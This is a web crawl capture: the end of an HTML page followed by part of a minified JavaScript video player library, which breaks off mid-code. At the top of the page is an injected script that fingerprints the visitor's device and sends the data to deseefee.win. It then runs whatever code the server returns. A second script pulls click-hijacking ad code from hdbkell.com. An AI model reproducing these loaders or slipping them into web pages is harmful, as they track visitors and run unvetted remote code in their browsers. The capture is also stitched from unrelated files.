<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xorow.ru/FWDEVPlayer.js
body_size: 128467
content:
if(!function(t){function l(){}l.dumy=document.createElement("div"),l.trim=function(e){return e.replace(/\s/gi,"")},l.storArrayBasedOnObjectValue=function(e,t){e.sort(function(o){var s=1;"-"===o[0]&&(s=-1,o=o.substr(1));return function(e,t){return(e[o]<t[o]?-1:e[o]>t[o]?1:0)*s}}(t))},l.trimAndFormatUrl=function(e){return e=(e=e.toLocaleLowerCase()).replace(/ /g,"-")},l.splitAndTrim=function(e,t){for(var o=e.split(","),s=o.length,i=0;i<s;i++)t&&(o[i]=l.trim(o[i]));return o},l.checkTime=function(e){return!!/^(?:2[0-3]|[01][0-9]):[0-5][0-9]:[0-5][0-9]$/.test(e)},l.formatTime=function(e,t){var o=Math.floor(e/3600),s=e%3600,i=Math.floor(s/60),n=s%60,r=Math.ceil(n);return i=10<=i?i:"0"+i,r=10<=r?r:"0"+r,isNaN(r)?"00:00":o||t?"0"+o+":"+i+":"+r:i+":"+r},l.formatTimeWithMiliseconds=function(e){var t=60*parseInt(e.split(":")[0])*60+60*parseInt(e.split(":")[1])+parseInt(e.split(":")[2])+parseInt(e.split(",")[1]||e.split(".")[1])/1e3;return t=Math.round(100*t)/100},l.isLocal=-1!=location.protocol.indexOf("file:"),l.xmlToJson=function(e){var t={};if(1==e.nodeType){if(0<e.attributes.length){t["@attributes"]={};for(var o=0;o<e.attributes.length;o++){var s=e.attributes.item(o);t["@attributes"][s.nodeName]=s.nodeValue}}}else 3==e.nodeType?t=e.nodeValue.trim():4==e.nodeType&&(t=e.nodeValue);if(e.hasChildNodes())for(var i=0;i<e.childNodes.length;i++){var n=e.childNodes.item(i),r=n.nodeName;if(void 0===t[r])t[r]=l.xmlToJson(n);else{if(void 0===t[r].length){var a=t[r];t[r]=[],t[r].push(a)}"object"==typeof t[r]&&t[r].push(l.xmlToJson(n))}}return t},l.isIMA=function(e){return!!e.match(/doubleclick.net/gi)||(!(!e.match(/ad_type=/gi)||!e.match(/client=/gi))||void 0)},l.isURLEncoded=function(e){try{if(decodeURIComponent(e)!=e&&-1!=e.indexOf("%"))return!0}catch(e){}return!1},l.getValidSource=function(e){if(e){var t="null"==location.origin?"":location.origin,o=location.pathname;-1!=o.indexOf(".")&&(o=o.substr(0,o.lastIndexOf("/")+1)),-1==e.indexOf("http:")&&-1==e.indexOf("https:")&&!l.isLocal&&(e=t+o+e);var s=e.substr(0,e.lastIndexOf("/")+1);l.isURLEncoded(s)||(s=encodeURI(s));var i=e.substr(e.lastIndexOf("/")+1);return e=s+(i=e.match(/\.mp3|\.mp4|\.m3u8|\.txt|\.srt|\.vtt|\.jpg|\.jpeg|\.png/gi)&&!e.match(/\.s3|\drive.|filedn.|\?/gi)?l.isURLEncoded(i)?e.substr(e.lastIndexOf("/")+1):encodeURIComponent(e.substr(e.lastIndexOf("/")+1)):e.substr(e.lastIndexOf("/")+1))}},l.MD5=function(e){function l(e,t){return e<<t|e>>>32-t}function d(e,t){var o,s,i,n,r;return i=2147483648&e,n=2147483648&t,r=(1073741823&e)+(1073741823&t),(o=1073741824&e)&(s=1073741824&t)?2147483648^r^i^n:o|s?1073741824&r?3221225472^r^i^n:1073741824^r^i^n:r^i^n}function t(e,t,o,s,i,n,r){var a;return e=d(e,d(d((a=t)&o|~a&s,i),r)),d(l(e,n),t)}function o(e,t,o,s,i,n,r){var a;return e=d(e,d(d(t&(a=s)|o&~a,i),r)),d(l(e,n),t)}function s(e,t,o,s,i,n,r){return e=d(e,d(d(t^o^s,i),r)),d(l(e,n),t)}function i(e,t,o,s,i,n,r){return e=d(e,d(d(o^(t|~s),i),r)),d(l(e,n),t)}function n(e){var t,o="",s="";for(t=0;t<=3;t++)o+=(s="0"+(e>>>8*t&255).toString(16)).substr(s.length-2,2);return o}var r,a,_,u,c,h,p,b,m,f=Array();for(f=function(e){for(var t,o=e.length,s=o+8,i=16*(1+(s-s%64)/64),n=Array(i-1),r=0,a=0;a<o;)r=a%4*8,n[t=(a-a%4)/4]=n[t]|e.charCodeAt(a)<<r,a++;return r=a%4*8,n[t=(a-a%4)/4]=n[t]|128<<r,n[i-2]=o<<3,n[i-1]=o>>>29,n}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",o=0;o<e.length;o++){var s=e.charCodeAt(o);s<128?t+=String.fromCharCode(s):(127<s&&s<2048?t+=String.fromCharCode(s>>6|192):(t+=String.fromCharCode(s>>12|224),t+=String.fromCharCode(s>>6&63|128)),t+=String.fromCharCode(63&s|128))}return t}(e)),h=1732584193,p=4023233417,b=2562383102,m=271733878,r=0;r<f.length;r+=16)h=t(a=h,_=p,u=b,c=m,f[r+0],7,3614090360),m=t(m,h,p,b,f[r+1],12,3905402710),b=t(b,m,h,p,f[r+2],17,606105819),p=t(p,b,m,h,f[r+3],22,3250441966),h=t(h,p,b,m,f[r+4],7,4118548399),m=t(m,h,p,b,f[r+5],12,1200080426),b=t(b,m,h,p,f[r+6],17,2821735955),p=t(p,b,m,h,f[r+7],22,4249261313),h=t(h,p,b,m,f[r+8],7,1770035416),m=t(m,h,p,b,f[r+9],12,2336552879),b=t(b,m,h,p,f[r+10],17,4294925233),p=t(p,b,m,h,f[r+11],22,2304563134),h=t(h,p,b,m,f[r+12],7,1804603682),m=t(m,h,p,b,f[r+13],12,4254626195),b=t(b,m,h,p,f[r+14],17,2792965006),h=o(h,p=t(p,b,m,h,f[r+15],22,1236535329),b,m,f[r+1],5,4129170786),m=o(m,h,p,b,f[r+6],9,3225465664),b=o(b,m,h,p,f[r+11],14,643717713),p=o(p,b,m,h,f[r+0],20,3921069994),h=o(h,p,b,m,f[r+5],5,3593408605),m=o(m,h,p,b,f[r+10],9,38016083),b=o(b,m,h,p,f[r+15],14,3634488961),p=o(p,b,m,h,f[r+4],20,3889429448),h=o(h,p,b,m,f[r+9],5,568446438),m=o(m,h,p,b,f[r+14],9,3275163606),b=o(b,m,h,p,f[r+3],14,4107603335),p=o(p,b,m,h,f[r+8],20,1163531501),h=o(h,p,b,m,f[r+13],5,2850285829),m=o(m,h,p,b,f[r+2],9,4243563512),b=o(b,m,h,p,f[r+7],14,1735328473),h=s(h,p=o(p,b,m,h,f[r+12],20,2368359562),b,m,f[r+5],4,4294588738),m=s(m,h,p,b,f[r+8],11,2272392833),b=s(b,m,h,p,f[r+11],16,1839030562),p=s(p,b,m,h,f[r+14],23,4259657740),h=s(h,p,b,m,f[r+1],4,2763975236),m=s(m,h,p,b,f[r+4],11,1272893353),b=s(b,m,h,p,f[r+7],16,4139469664),p=s(p,b,m,h,f[r+10],23,3200236656),h=s(h,p,b,m,f[r+13],4,681279174),m=s(m,h,p,b,f[r+0],11,3936430074),b=s(b,m,h,p,f[r+3],16,3572445317),p=s(p,b,m,h,f[r+6],23,76029189),h=s(h,p,b,m,f[r+9],4,3654602809),m=s(m,h,p,b,f[r+12],11,3873151461),b=s(b,m,h,p,f[r+15],16,530742520),h=i(h,p=s(p,b,m,h,f[r+2],23,3299628645),b,m,f[r+0],6,4096336452),m=i(m,h,p,b,f[r+7],10,1126891415),b=i(b,m,h,p,f[r+14],15,2878612391),p=i(p,b,m,h,f[r+5],21,4237533241),h=i(h,p,b,m,f[r+12],6,1700485571),m=i(m,h,p,b,f[r+3],10,2399980690),b=i(b,m,h,p,f[r+10],15,4293915773),p=i(p,b,m,h,f[r+1],21,2240044497),h=i(h,p,b,m,f[r+8],6,1873313359),m=i(m,h,p,b,f[r+15],10,4264355552),b=i(b,m,h,p,f[r+6],15,2734768916),p=i(p,b,m,h,f[r+13],21,1309151649),h=i(h,p,b,m,f[r+4],6,4149444226),m=i(m,h,p,b,f[r+11],10,3174756917),b=i(b,m,h,p,f[r+2],15,718787259),p=i(p,b,m,h,f[r+9],21,3951481745),h=d(h,a),p=d(p,_),b=d(b,u),m=d(m,c);return(n(h)+n(p)+n(b)+n(m)).toLowerCase()},l.getSecondsFromString=function(e){var t=0,o=0,s=0;if(e)return"0"==(t=(e=e.split(":"))[0])[0]&&"0"!=t[1]&&(t=parseInt(t[1])),"00"==t&&(t=0),"0"==(o=e[1])[0]&&"0"!=o[1]&&(o=parseInt(o[1])),"00"==o&&(o=0),secs=parseInt(e[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=t&&(s+=60*t*60),0!=o&&(s+=60*o),s+=secs},l.indexOfArray=function(e,t){for(var o=e.length,s=0;s<o;s++)if(e[s]===t)return s;return-1},l.randomizeArray=function(e){for(var t=[],o=e.concat(),s=o.length,i=0;i<s;i++){var n=Math.floor(Math.random()*o.length);t.push(o[n]),o.splice(n,1)}return t},l.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),s=0;s<o.length;s++){for(var i=o[s];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},l.prt=function(e,t){for(void 0===t&&(t=1);t--&&e;)e=e.parentNode;return e&&1===e.nodeType?e:null},l.sibling=function(e,t){for(;e&&0!==t;)if(0<t){if(e.nextElementSibling)e=e.nextElementSibling;else for(e=e.nextSibling;e&&1!==e.nodeType;e=e.nextSibling);t--}else{if(e.previousElementSibling)e=e.previousElementSibling;else for(e=e.previousSibling;e&&1!==e.nodeType;e=e.previousSibling);t++}return e},l.getChildAt=function(e,t){var o=l.getChildren(e);return t<0&&(t+=o.length),t<0?null:o[t]},l.getChildById=function(e){return document.getElementById(e)||void 0},l.getChildren=function(e,t){for(var o=[],s=e.firstChild;null!=s;s=s.nextSibling)t?o.push(s):1===s.nodeType&&o.push(s);return o},l.getChildrenFromAttribute=function(e,t,o){for(var s=[],i=e.firstChild;null!=i;i=i.nextSibling)o&&l.hasAttribute(i,t)?s.push(i):1===i.nodeType&&l.hasAttribute(i,t)&&s.push(i);return 0==s.length?void 0:s},l.getChildFromNodeListFromAttribute=function(e,t,o){for(var s=e.firstChild;null!=s;s=s.nextSibling){if(o&&l.hasAttribute(s,t))return s;if(1===s.nodeType&&l.hasAttribute(s,t))return s}},l.getAttributeValue=function(e,t){if(l.hasAttribute(e,t))return e.getAttribute(t)},l.hasAttribute=function(e,t){return e.hasAttribute?e.hasAttribute(t):!!e.attributes[t]},l.insertNodeAt=function(e,t,o){var s=l.children(e);if(o<0||o>s.length)throw new Error("invalid index!");e.insertBefore(t,s[o])},l.hasCanvas=function(){return Boolean(document.createElement("canvas"))},l.getCanvasWithModifiedColor=function(e,t,o){if(e){var s,i,n=document.createElement("canvas"),r=n.getContext("2d"),a=null,l=parseInt(t.replace(/^#/,""),16),d=l>>>16&255,_=l>>>8&255,u=255&l;n.style.position="absolute",n.style.left="0px",n.style.top="0px",n.style.margin="0px",n.style.padding="0px",n.style.maxWidth="none",n.style.maxHeight="none",n.style.border="none",n.style.lineHeight="1",n.style.backgroundColor="transparent",n.style.backfaceVisibility="hidden",n.style.webkitBackfaceVisibility="hidden",n.style.MozBackfaceVisibility="hidden",n.style.MozImageRendering="optimizeSpeed",n.style.WebkitImageRendering="optimizeSpeed",n.width=e.width,n.height=e.height,r.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=r.getImageData(0,0,e.width,e.height),a=r.getImageData(0,0,e.width,e.height);for(var c=0,h=i.data.length;c<h;c+=4)0<a.data[c+3]&&(a.data[c]=i.data[c]/255*d,a.data[c+1]=i.data[c+1]/255*_,a.data[c+2]=i.data[c+2]/255*u);return r.globalAlpha=.5,r.putImageData(a,0,0),r.drawImage(n,0,0),o&&((s=new Image).src=n.toDataURL()),{canvas:n,image:s}}},l.changeCanvasHEXColor=function(e,t,o,s){if(e){var i,n=(t=t).getContext("2d"),r=null,a=parseInt(o.replace(/^#/,""),16),l=a>>>16&255,d=a>>>8&255,_=255&a;t.width=e.width,t.height=e.height,n.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=n.getImageData(0,0,e.width,e.height),r=n.getImageData(0,0,e.width,e.height);for(var u=0,c=i.data.length;u<c;u+=4)0<r.data[u+3]&&(r.data[u]=i.data[u]/255*l,r.data[u+1]=i.data[u+1]/255*d,r.data[u+2]=i.data[u+2]/255*_);if(n.globalAlpha=.5,n.putImageData(r,0,0),n.drawImage(t,0,0),s){var h=new Image;return h.src=t.toDataURL(),h}}},l.hitTest=function(e,t,o){if(!e)throw Error("Hit test target is null!");var s=e.getBoundingClientRect();return t>=s.left&&t<=s.left+(s.right-s.left)&&o>=s.top&&o<=s.top+(s.bottom-s.top)},l.getScrollOffsets=function(){return null!=t.pageXOffset?{x:t.pageXOffset,y:t.pageYOffset}:"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0},l.getViewportSize=function(){return l.hasPointerEvent&&1<navigator.msMaxTouchPoints?{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}:l.isMobile?{w:t.innerWidth,h:t.innerHeight}:{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}},l.getViewportMouseCoordinates=function(e){var t=l.getScrollOffsets();return e.touches?{screenX:null==e.touches[0]?e.touches.pageX-t.x:e.touches[0].pageX-t.x,screenY:null==e.touches[0]?e.touches.pageY-t.y:e.touches[0].pageY-t.y}:{screenX:null==e.clientX?e.pageX-t.x:e.clientX,screenY:null==e.clientY?e.pageY-t.y:e.clientY}},l.hexToRgb=function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,o,s){return t+t+o+o+s+s});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgb("+(t=t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null).r+","+t.g+","+t.b+")"},l.hasPointerEvent=Boolean(t.navigator.msPointerEnabled)||Boolean(t.navigator.pointerEnabled),l.isMobile=function(){var e=["android","webos","iphone","ipad","blackberry","kfsowi"];for(i in e)if(-1!=navigator.userAgent.toLowerCase().indexOf(e[i]))return!0;return!1}(),l.isAndroid=-1!=navigator.userAgent.toLowerCase().indexOf("android".toLowerCase()),l.hasWEBGL=function(){try{var e=document.createElement("canvas");return!!t.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){return!1}}(),l.isLocal="file:"==document.location.protocol,l.isSafari=-1!=navigator.userAgent.toLowerCase().indexOf("safari")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome"),l.isOpera=-1!=navigator.userAgent.toLowerCase().indexOf("opr"),l.isFirefox=-1!=navigator.userAgent.toLowerCase().indexOf("firefox"),l.isIEWebKit=Boolean(document.documentElement.msRequestFullscreen),l.isIE=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("edge"))||Boolean(document.documentElement.msRequestFullscreen),l.isIEAndLessThen9=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 8")),l.isChrome=function(){if(l.isIE)return!1;var e=navigator.userAgent.toLowerCase();return e.match(/browser/gi)?void 0:e.match(/chrome/gi)}(),l.isIE7=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")),l.isApple=Boolean(-1!=navigator.appVersion.toLowerCase().indexOf("mac")),l.isIphone=navigator.userAgent.match(/(iPhone|iPod)/g),l.hasFullScreen=l.dumy.requestFullScreen||l.dumy.mozRequestFullScreen||l.dumy.webkitRequestFullScreen||l.dumy.msieRequestFullScreen,l.volumeCanBeSet=function(){var e=document.createElement("audio");if(e)return(e.volume=0)==e.volume}(),l.getVideoFormat=function(){var e,t=document.createElement("video");if(t.canPlayType)return"probably"==t.canPlayType("video/mp4")||"maybe"==t.canPlayType("video/mp4")?e=".mp4":"probably"==t.canPlayType("video/ogg")||"maybe"==t.canPlayType("video/ogg")?e=".ogg":"probably"!=t.canPlayType("video/webm")&&"maybe"!=t.canPlayType("video/webm")||(e=".webm"),t=null,e}(),l.onReady=function(e){document.addEventListener?t.addEventListener("DOMContentLoaded",function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),setTimeout(e,100)}):document.onreadystatechange=function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),"complete"==document.readyState&&setTimeout(e,100)}},l.checkIfHasTransofrms=function(){document.documentElement.appendChild(l.dumy),l.hasTransform3d=function(){for(var e,t,o=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=o.shift();)if(void 0!==l.dumy.style[e]&&(l.dumy.style.position="absolute",t=l.dumy.getBoundingClientRect().left,l.dumy.style[e]="translate3d(500px, 0px, 0px)",100<(t=Math.abs(l.dumy.getBoundingClientRect().left-t))&&t<900)){try{document.documentElement.removeChild(l.dumy)}catch(e){}return!0}try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.hasTransform2d=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=t.shift();)if(void 0!==l.dumy.style[e])return!0;try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.isReadyMethodCalled_bl=!0},l.checkIfHasFullscreen=function(){return Boolean(document.documentElement.requestFullScreen||document.documentElement.mozRequestFullScreen||document.documentElement.webkitRequestFullScreen||document.documentElement.msRequestFullscreen)},l.disableElementSelection=function(e){try{e.style.userSelect="none"}catch(e){}try{e.style.MozUserSelect="none"}catch(e){}try{e.style.webkitUserSelect="none"}catch(e){}try{e.style.khtmlUserSelect="none"}catch(e){}try{e.style.oUserSelect="none"}catch(e){}try{e.style.msUserSelect="none"}catch(e){}try{e.msUserSelect="none"}catch(e){}e.onselectstart=function(){return!1}},l.getUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("?")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.getHashUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("#")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.validateEmail=function(e){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(e)},l.isReadyMethodCalled_bl=!1,t.FWDEVPUtils=l}(window),function(){for(var n=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var o=(new Date).getTime(),s=Math.max(0,16-(o-n)),i=window.setTimeout(function(){e(o+s)},s);return n=o+s,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),!window.FWDAnimation){var _fwd_gsScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window;(_fwd_gsScope._fwd_gsQueue||(_fwd_gsScope._fwd_gsQueue=[])).push(function(){"use strict";function g(e,t,o,s){o===s&&(o=s-(s-t)/1e6),e===t&&(t=e+(o-e)/1e6),this.a=e,this.b=t,this.c=o,this.d=s,this.da=s-e,this.ca=o-e,this.ba=t-e}function v(e,t,o,s){var i={a:e},n={},r={},a={c:s},l=(e+t)/2,d=(t+o)/2,_=(o+s)/2,u=(l+d)/2,c=(d+_)/2,h=(c-u)/8;return i.b=l+(e-l)/4,n.b=u+h,i.c=n.a=(i.b+n.b)/2,n.c=r.a=(u+c)/2,r.b=c-h,a.b=_+(s-_)/4,r.c=a.a=(r.b+a.b)/2,[i,n,r,a]}function f(e,t,o,s,i){var n,r,a,l,d,_,u,c,h,p,b,m,f,g=e.length-1,y=0,S=e[0].a;for(n=0;n<g;n++)r=(d=e[y]).a,a=d.d,l=e[y+1].d,c=i?(b=P[n],f=((m=w[n])+b)*t*.25/(s?.5:T[n]||.5),a-((_=a-(a-r)*(s?.5*t:0!==b?f/b:0))+(((u=a+(l-a)*(s?.5*t:0!==m?f/m:0))-_)*(3*b/(b+m)+.5)/4||0))):a-((_=a-(a-r)*t*.5)+(u=a+(l-a)*t*.5))/2,_+=c,u+=c,d.c=h=_,d.b=0!==n?S:S=d.a+.6*(d.c-d.a),d.da=a-r,d.ca=h-r,d.ba=S-r,o?(p=v(r,S,h,a),e.splice(y,1,p[0],p[1],p[2],p[3]),y+=4):y++,S=u;(d=e[y]).b=S,d.c=S+.4*(d.d-S),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=S-d.a,o&&(p=v(d.a,S,d.c,d.d),e.splice(y,1,p[0],p[1],p[2],p[3]))}function y(e,t,o,s){var i,n,r,a,l,d,_=[];if(s)for(n=(e=[s].concat(e)).length;-1<--n;)"string"==typeof(d=e[n][t])&&"="===d.charAt(1)&&(e[n][t]=s[t]+Number(d.charAt(0)+d.substr(2)));if((i=e.length-2)<0)return _[0]=new g(e[0][t],0,0,e[i<-1?0:1][t]),_;for(n=0;n<i;n++)r=e[n][t],a=e[n+1][t],_[n]=new g(r,0,0,a),o&&(l=e[n+2][t],P[n]=(P[n]||0)+(a-r)*(a-r),w[n]=(w[n]||0)+(l-a)*(l-a));return _[n]=new g(e[n][t],0,0,e[n+1][t]),_}function h(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p={},b=[],m=n||e[0];for(a in i="string"==typeof i?","+i+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])b.push(a);if(1<e.length){for(h=e[e.length-1],c=!0,r=b.length;-1<--r;)if(a=b[r],.05<Math.abs(m[a]-h[a])){c=!1;break}c&&(e=e.concat(),n&&e.unshift(n),e.push(e[1]),n=e[e.length-3])}for(P.length=w.length=T.length=0,r=b.length;-1<--r;)a=b[r],S[a]=-1!==i.indexOf(","+a+","),p[a]=y(e,a,S[a],n);for(r=P.length;-1<--r;)P[r]=Math.sqrt(P[r]),w[r]=Math.sqrt(w[r]);if(!s){for(r=b.length;-1<--r;)if(S[a])for(u=(l=p[b[r]]).length-1,d=0;d<u;d++)_=l[d+1].da/w[d]+l[d].da/P[d]||0,T[d]=(T[d]||0)+_*_;for(r=T.length;-1<--r;)T[r]=Math.sqrt(T[r])}for(r=b.length,d=o?4:1;-1<--r;)l=p[a=b[r]],f(l,t,o,s,S[a]),c&&(l.splice(0,d),l.splice(l.length-d,d));return p}function p(e,t,o){for(var s,i,n,r,a,l,d,_,u,c,h,p=1/o,b=e.length;-1<--b;)for(n=(c=e[b]).a,r=c.d-n,a=c.c-n,l=c.b-n,s=i=0,_=1;_<=o;_++)s=i-(i=((d=p*_)*d*r+3*(u=1-d)*(d*a+u*l))*d),t[h=b*o+_-1]=(t[h]||0)+s*s}var E,P,w,T,S,o,m,e,t,s;function l(e){for(;e;)e.f||e.blob||(e.m=Math.round),e=e._next}_fwd_gsScope.FWDFWD_gsDefine("FWDAnimation",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(s,_,m){function f(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}function g(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i(o,t[o]):i[o%i.length];delete e.cycle}var y=function(e,t,o){m.call(this,e,t,o),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=y.prototype.render},S=1e-10,v=m._internals,P=v.isSelector,E=v.isArray,e=y.prototype=m.to({},.1,{}),w=[];y.version="1.19.0",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=m.killTweensOf,y.getTweensOf=m.getTweensOf,y.lagSmoothing=m.lagSmoothing,y.ticker=m.ticker,y.render=m.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),m.prototype.invalidate.call(this)},e.updateTo=function(e,t){var o,s=this.ratio,i=this.vars.immediateRender||e.immediateRender;for(o in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),e)this.vars[o]=e[o];if(this._initted||i)if(t)this._initted=!1,i&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&m._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var n=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(n,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||i)for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next;return this},e.render=function(e,t,o){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._time,h=this._totalTime,p=this._cycle,b=this._duration,m=this._rawPrevTime;if(u-1e-7<=e?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=b,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,i="onComplete",o=o||this._timeline.autoRemoveChildren),0===b&&(!this._initted&&this.vars.lazy&&!o||(this._startTime===this._timeline._duration&&(e=0),(m<0||e<=0&&-1e-7<=e||m===S&&"isPause"!==this.data)&&m!==e&&(o=!0,S<m&&(i="onReverseComplete")),this._rawPrevTime=_=!t||e||m===e?e:S))):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===b&&0<m)&&(i="onReverseComplete",s=this._reversed),e<0&&(this._active=!1,0===b&&(!this._initted&&this.vars.lazy&&!o||(0<=m&&(o=!0),this._rawPrevTime=_=!t||e||m===e?e:S))),this._initted||(o=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(r=b+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&h<=e&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!=(1&this._cycle)&&(this._time=b-this._time),this._time>b